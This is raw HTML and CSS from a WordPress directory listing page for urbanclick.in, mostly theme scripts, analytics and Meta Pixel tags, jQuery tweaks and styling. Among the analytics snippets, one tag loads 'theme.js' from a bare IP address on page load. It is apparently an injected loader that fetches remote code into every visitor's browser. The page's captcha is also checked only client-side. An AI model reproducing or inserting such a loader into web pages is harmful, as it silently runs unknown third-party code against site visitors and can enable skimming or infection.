<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/main.js?ver=6.8.3" id="main-js"></script>
<script type="text/javascript" id="review-submit-ajax-js-extra">
/* <![CDATA[ */
var ajax_review_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/review-submit.js?ver=6.8.3" id="review-submit-ajax-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAmKvFMJ5Y1YVJIPKPlhq_Kp4ehj0XkpDs&amp;libraries=places&amp;ver=6.8.3" id="mapsjs-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/raphael-min.js?ver=6.8.3" id="raphelmin-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/morris.js?ver=6.8.3" id="morisjs-js"></script>
<script type="text/javascript" id="ajax-term-script-js-extra">
/* <![CDATA[ */
var ajax_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-plugin/assets/js/child-term.js?ver=6.8.3" id="ajax-term-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5MX4WQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["urbanclick.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5MX4WQR");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://urbanclick.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urbanclick.in/wp-json/wp/v2/listing/45675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urbanclick.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://urbanclick.in/?p=45675' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmallaram-and-sons%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urbanclick.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furbanclick.in%2Flisting%2Fmallaram-and-sons%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.155.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MDVJC4R');</script>
<!-- End Google Tag Manager -->

<!--	<link href="https://allfont.net/allfont.css?fonts=edo" rel="stylesheet" type="text/css" />-->

<script>
	jQuery(document).ready(function(){
jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-665eda8.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default > div > div > div > div > div > a ").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/New-Project-10.png">');
	});
	
	//to add image icons inside menu boxes
	//
jQuery(document).ready(function(){
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/megaphone.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(2) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/engineer.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(3) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/express-delivery.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(4) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/bank.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(5) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/social-media.png">');
	jQuery("#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(6) > a").append('<img src="http://urbanclick.in/wp-content/uploads/2022/11/hospital.png">');
		
	});
	
	//too ads section in top three images
	jQuery(document).ready(function(){
		//first image
	jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//second image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//third image
		jQuery("#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div").prepend('<div class="blackoverlay"></div>');
		
		//footer logo
		jQuery("#colophon > div > div > section > div > div.elementor-column.elementor-col-50.elementor-top-column.elementor-element.elementor-element-1198ab9c > div > section.elementor-section.elementor-inner-section.elementor-element.elementor-element-223b7023.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-inner-column.elementor-element.elementor-element-6b5a1add > div > div.elementor-element.elementor-element-56a0307e.elementor-widget.elementor-widget-image > div > img").attr("src","http://urbanclick.in/wp-content/uploads/2023/02/urbanclick_NewLogo.jpg");
		
		jQuery(".elementor-element-49bf1e5 section ").addClass("ad-section");
		jQuery(".elementor-element-49bf1e5 .elementor-widget-image ").addClass("ad-section-img");
	});

</script>
	<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1588782681606992');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1588782681606992&ev=PageView&noscript=1"
 alt=""/></noscript>
<!-- End Meta Pixel Code -->
					<script async src="https://www.googletagmanager.com/gtag/js?id=jkproperties"></script>
					<script>
						window.dataLayer = window.dataLayer || [];

						function gtag() {
							dataLayer.push(arguments);
						}
						gtag('js', new Date());

						gtag('config', 'jkproperties');
					</script>
	<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '3420210114886621', url);
      </script>
    <script type='text/javascript'>fbq('init', '3420210114886621', {}, {
    "agent": "wordpress-6.8.3-3.0.13"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=3420210114886621&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script>
	
	// For Contact with business Owner
	
jQuery(document).ready(function(){
jQuery(".lp-leadform-customizer-st3").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
		jQuery("#contactOwner > div.form-group.margin-bottom-0.pos-relative > input.lp-review-btn.btn-second-hover").attr("onclick", "_validate2();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryString').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResult').value=result;
});
			
function _validate2(){
    if(document.getElementById('actualResult').value === document.getElementById('result').value){
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery(".lp-leadform-customizer-st3 .captcha-inner-p .input input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	


</script>



<script>
	
	// For review submission
/*
jQuery(document).ready(function(){
//jQuery("#rewies_form > div.lp-review-form-bottom").append('<div class="captcha"><div class="captcha-inner-p"><div class="label"><span>Captcha : </span><label id="queryString"></label></div><div class="input"><input type="text" value=""  id="result"/></div><input type="hidden" id="actualResult"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>');
	jQuery('<div class="captcha"><div class="captcha-inner-r"><div class="label"><span>Captcha : </span><label id="queryStringr"></label></div><div class="inputr"><input type="text" value=""  id="resultr"/></div><input type="hidden" id="actualResultr"/></div></div><span class="wpforms-error-cap" style="color: #990000;"></span>').insertAfter("#rewies_form > div.lp-review-form-bottom > div:nth-child(5)");
	
		jQuery("#rewies_form > div.lp-review-form-bottom #submit").attr("onclick", "_validate3();");
	});

	
jQuery(document).ready(function(){
    var a = (Math.ceil(Math.random()*9))+1;
	var b = (Math.ceil(Math.random()*9))+1;
	var queryText = a+" + "+b+" = ";
	document.getElementById('queryStringr').innerHTML=queryText;
	var result = parseInt(a)+parseInt(b);
	document.getElementById('actualResultr').value=result;
});
			
function _validate3(){
    if(document.getElementById('actualResultr').value === document.getElementById('resultr').value){
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid green");
		//jQuery(".wpforms-error-cap").remove();
	}else{
		jQuery("#rewies_form > div.lp-review-form-bottom .captcha-inner-r .inputr input").css("border","1px solid red");
		//jQuery(".wpforms-error-cap").html('Wrong Captcha.');
	}

			  
}	
*/
</script>
<script>


window.addEventListener('load', function(){
	// btn-11
	var movingBar = new MovingBar('#menu-home-page-menu-2');
	// btn-12
	var delLineBar = new DelLineBar('#menu-home-page-menu-22 ');
	// btn-13 : Hover Moving Dot
	var movingDot = new MovingDot('#menu-home-page-menu-23');
});

// btn-11 : Moving Bar
function MovingBar( nav ){
	var $navMovingBar = document.querySelector( nav ),
		$btnMenu11 = $navMovingBar.querySelectorAll('a'),
		bar = document.createElement('span'),
		width, left;

	bar.classList.add('effect');
	$navMovingBar.appendChild( bar );

	for( var i=0, max=$btnMenu11.length; i<max; i++ ){
		$btnMenu11[i].addEventListener('mouseenter', function(){
			width = this.offsetWidth,
			left = this.offsetLeft;
			barMovingCurrentMenu( width, left );
		});
	}

	function barMovingCurrentMenu( width, left ) {
		bar.style.width = width + 'px';
		bar.style.left = left + 'px';
	}
}

// btn-12 : Del Line Bar
function DelLineBar( nav ){
	var $navDelLineBar = document.querySelector( nav ),
       $btnMenu12 = $navDelLineBar.querySelectorAll('a');

   for( var i=0, max=$btnMenu12.length; i<max; i++ ){
		$btnMenu12[i].addEventListener('mouseenter', function(){
			for( var j=0; j<$btnMenu12.length; j++ ){
				$btnMenu12[j].classList.remove('off');
				if( $btnMenu12[j] == this ) continue;
				$btnMenu12[j].classList.add('off');
			}
		});
	}

	$navDelLineBar.addEventListener('mouseleave', function(){
		for( var i=0, max=$btnMenu12.length; i<max; i++ ){
			if( !$btnMenu12[i].classList.contains('off') ) continue;
			$btnMenu12[i].classList.remove('off');
		}
	});
}

// btn-13 : Moving Dot
function MovingDot( nav ){
	var $navMovingDotBar = document.querySelector( nav ),
	 	 $btnMenu13 = $navMovingDotBar.querySelectorAll('a'),
		 bar2 = document.createElement('span'),
		 width2, left2;

	bar2.classList.add('dot');
	$navMovingDotBar.appendChild( bar2 );

	for( var i=0, max=$btnMenu13.length; i<max; i++ ){
		$btnMenu13[i].addEventListener('mouseenter', function(){
			width2 = this.offsetWidth,
			left2 = this.offsetLeft;
			barMovingCurrentMenu2( width2, left2 );
		});
	}

	function barMovingCurrentMenu2( width, left ) {
		bar2.style.left = left + ( width / 2 ) + 'px';
		bar2.style.opacity = 1;
	}
}
</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style id="uagb-style-frontend-45675">.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
</style><link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://urbanclick.in/wp-content/uploads/2023/02/cropped-WhatsApp-Image-2023-02-01-at-17.49.08-270x270.jpg" />
<script type="text/javascript">
                jQuery(document).ready(function(){

}); 
         </script>		<style type="text/css" id="wp-custom-css">
			
/*@import url('https://fonts.cdnfonts.com/css/edo');*/

	@font-face { 
		
		font-family: Edo; 
		src: url(https://urbanclick.in/wp-content/themes/listingpro/assets/font/edo.ttf); 
		font-weight: normal; }
}

/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}
.pageid-3056 .entry-title{
display:none !important;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/


/*A 23-11-22*/
/*animation*/

/***** Slide left *****/
.lp-search-bar  {
  opacity: 0
} 
.new-slide-left  {
	animation: 1.5s slide-left;
	opacity: 1 !important;
}
.footer-banner {
	 animation: 1s slide-left;
}
@keyframes slide-left{
  from {
    /*margin-left: -100%;*/
		transform: translateX(-100%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}


/***** Slide Right *****/
/*.lp-home-categoires li, .lp-search-description {
  animation: 2s slide-right;
}*/

.lp-home-categoires li, .lp-search-description {
  opacity: 0
}
.new-slide-right {
  animation: 1.5s slide-right;
	opacity: 1 !important;
}
@keyframes slide-right{
  from {
    /*margin-left: -100%;*/
		transform: translateX(200%);
  }
  to {
    /*margin-left: 0%;*/
		transform: translateX(0);
  }
}



/***** Slide from up *****/
.col-md-12.col-sm-12.text-center.lp_auto_loc_container {
   opacity: 0
}
.new-slide-top {
   animation: 1.5s slide-up;
	opacity: 1 !important;
}

@keyframes slide-up{
  from {
		transform: translateY(-100%);
  }
  to {
		transform: translateY(0);
  }
}




/*header*/

header .lp-menu-bar.header-bg-color-class {
    background-color: #304770 !important;
}
/* nav */
#menu-home-page-menu-2  li{
	    padding: 0 20px;
	margin: 0 5px;
	transition: ease 0.6s;
}
#menu-home-page-menu-2  li a{
	transition: ease 0.6s;
	
}

#menu-home-page-menu-2 li:hover{
	color:black !important;
	background-color: white;
	border-radius: 54px;
background: #ffffff;
box-shadow:  9px 9px 18px #151f31,
             -9px -9px 18px #4b6faf;
	
	transition: ease 0.6s;
}
#menu-home-page-menu-2 li:hover a {
	color: #304770;
}

.page-header-overlay {
    background-color: rgba(0, 0, 0, 0);
}

/*search*/
.lp-search-bar-right {
    background-color: #304770 !important;
}
.lp-search-bar {
    display: block;
    padding: 8px;
    background-color: rgb(255 255 255);
    border-radius: 5px;
    margin-top: 30px;
    padding-bottom: 0;
	padding-bottom: 8px !important
}
.lp-search-description p {
    display: inline-block;
    max-width: 100%;
    font-size: 1.5vw !important;
    color: white;
    font-weight: bold;
	  font-family: 'Edo', arial;
}
.lp-search-description p {
      line-height: 1.6;
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 15px #000, 0 0 20px #000, 0 0 30px #000, 0 0 40px #000, 0 0 55px #000, 0 0 75px #000;
}
.lp-home-banner-contianer-inner h1, p.lp-banner-browse-txt {
    color: #fff;
        text-shadow: 0 0 5px #000, 0 0 10px #000, 0 0 5px #000, 0 0 0px #000, 0 0 10px #000, 0 0 20px #000, 0 0 15px #000, 0 0 75px #000 !important;
}

.banner-view-cat-tranparent {
    top: 38%;
}




/*the boxes*/
/*#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li:nth-child(1) > a {
	    display: flex;
    flex-direction: column;
    align-items: center;
	    height: 140px;
}*/

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a {
	 display: flex;
    flex-direction: column;
    align-items: center;
	   height: 180px; 
    width: 150px;	  
}
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
    color: white !important;
    font-weight: bold;
    font-size: 17px;
    top: 70%;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li  {
   width: 150px;
}

#page > div.home-categories-area.new-banner-view-category-st.banner-view-cat-tranparent-category > div > div > div > div > ul > li > a img {
    max-width: 50%;
    margin-top: 4%;
}
.text-center.lp-search-description img.banner-arrow {
    display: none;
}
.img-curtasy p {
    display: none;
}

.banner-view-cat-tranparent-category .lp-home-categoires {
    -webkit-transform: translateY(-150%);
    -moz-transform: translateY(-120%);
    -ms-transform: translateY(-120%);
    -o-transform: translateY(-120%);
    transform: translateY(-120%);
}
.new-img.second {
    width: 100%;
    transform: translate(0%, 110%) !important;
}

/*the section with three images
 */

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-90f1360 > div > div > div > img.attachment-large.size-large {

}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-12ffbf5 > div > div > div > img.attachment-large.size-large {
	
}
#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div.elementor-column.elementor-col-33.elementor-top-column.elementor-element.elementor-element-881711a > div > div > div > img.attachment-large.size-large {

}

.new-img {
	position: absolute;
	 transform: translate(0%, 62%);
	    padding: 1%;
	width: 100%;
}
.new-img h2, .new-img h3 {
    color: white;
	}

.ad-img {
	height: 285px !important;
}

@media (max-width: 767px) {
	.blackoverlay {
    /*width: 281px !important;*/
		height: 100% !important;
		width: 100% !important;
}
	
}
.blackoverlay {
	height: 100%;
    width: 100%;
    position: absolute;
   background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,1) -20%, rgba(9,9,121,0) 100%, rgba(0,212,255,1) 100%);
	pointer-events: none;
   
}


/*to change header image*/
.page-id-639 .header-container.lp-header-bg {
    background-image: url(http://urbanclick.in/wp-content/uploads/2022/11/02-scaled.jpg);
    background-repeat: no-repeat;
    background-position: center top;
	transition: ease 2s;
}

/*to change color text*/
.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 span {
	color: white !important;
	font-weight: bold;
	font-size: 17px;
}

/*to add glass effect*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5 {
   /* background: rgb(255 208 12 / 25%) !important;*/
	/*background: rgb(255 255 255 / 25%) !important;*/
	background: #304770d1 !important;
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(10.2px);
-webkit-backdrop-filter: blur(10.2px);
border: 1px solid rgba(255, 255, 255, 0);
	transition: ease 0.5s;
}

/*to add glass effect on hover make it bright*/

.page-id-639 .banner-view-cat-tranparent-category .lp-upper-cat-view4 li a.lp-border-radius-5:hover {
    /*background: rgb(255 208 12 / 70%) !important;*/
	/*background: #3047708a !important;*/
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0.41);
    background: rgba(255, 255, 255, 0.69);
    border-radius: 16px;
    box-shadow: 0 4px 30px rgb(0 0 0 / 0%);
    backdrop-filter: blur(10.2px);
    -webkit-backdrop-filter: blur(10.2px);
    border: 1px solid rgba(255, 255, 255, 0);
	transform: scale(1.1);
	transition: ease 0.5s;
}

.lp-search-description {
    margin-top: 63px;
}

/*section 1*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-49bf1e5.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
       margin: 4rem 0 ;
}

.page-id-639 .elementor-column.elementor-col-33.elementor-top-column.elementor-element {
    -webkit-box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    box-shadow: 0 0 20px 0 rgb(62 28 131 / 10%);
    margin: 10px;
	border-radius: 10px;
}

/*section 2 Featured Businesses*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-89d23cf.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}
.page-id-639 .elementor-element-89d23cf .elementor-widget-container .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}


.page-id-639 .elementor-element-89d23cf h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}
.page-id-639 .listingcampaings .lp-listing {
    background: #fff;
        padding: 0.5rem 0.5rem 1rem 0.5rem;
    border-radius: 5px;
	    border: 1px solid #eaeff5;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
   /* box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);*/
	    box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 25%);
}
.page-id-639 .listingcampaings .lp-listing {
	transition: ease 0.3s;
}

i.fa.fa-heart-o, i.fa.fa-heart {
    color: #304770;
}

.page-id-639 .listingcampaings .lp-listing:hover {
    transform: scale(1.03);
	box-shadow: 5px 7px 10px 4px rgb(71 85 95 / 50%);
}

/*section 3*/
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-0379016.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
    margin: 1rem 0;
}
.page-id-639 .elementor-element-0379016 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .lp-category-boxed2 .lp-category-boxed2-inner .lp-category-boxed2-inner-top {
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-0379016 .lp-section-content-container {
    padding-bottom: 10px;
}
a.edit-list {
    background: #304770 !important;
}

/*section 4 Customer Reviews */
.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
   background-color: #F4F5F7;
	    margin: 1rem 0 !important;
	    padding: 2rem 0 0 0;
}

.page-id-639 .elementor-element-5975394 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

#page > section > div > section.elementor-section.elementor-top-section.elementor-element.elementor-element-5975394.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default > div > div > div > div.elementor-element.elementor-element-2186f17.elementor-widget.elementor-widget-listing-activities > div > div > div {
    padding-bottom: 25px;
}

.page-id-639 .lp-activities .lp-activity {
    background: #fff;
    padding: 10px;
    -webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    border-radius: 5px;
}
/*
.page-id-639 .lp-activities .lp-activity .lp-activity-top {
    position: relative;
    background: #f1f1f1;
}*/

/* section 5 Featured Restaurants*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-a667840.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
	 margin: 1rem 0 1rem 0 !important;
}
.elementor-element-a667840 .elementor-element-4b7b938 .padding-top-40.padding-bottom-40.clearfix {
    padding-bottom: 0;
}

.page-id-639 .elementor-element-a667840 h2.elementor-heading-title.elementor-size-default {
    margin-bottom: 1rem;
	    font-weight: bold;
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap {
    background: #F4F5F7;
	-webkit-box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
    box-shadow: 0px 0px 10px 1px rgb(71 85 95 / 8%);
}

.page-id-639 .elementor-element-a667840 .lp-listings-inner-wrap .lp-listing {
    padding-bottom: 15px;
    padding: 8px !important;
    background: #fff;
    border-radius: 5px;
}


/*section 6 yellow banner*/

.page-id-639 section.elementor-section.elementor-top-section.elementor-element.elementor-element-af02741.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default {
		margin: 1rem 0 rem 0 !important;
}

.page-id-639 .elementor-element.elementor-element-0151c7a.elementor-widget.elementor-widget-heading {
    height: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
}



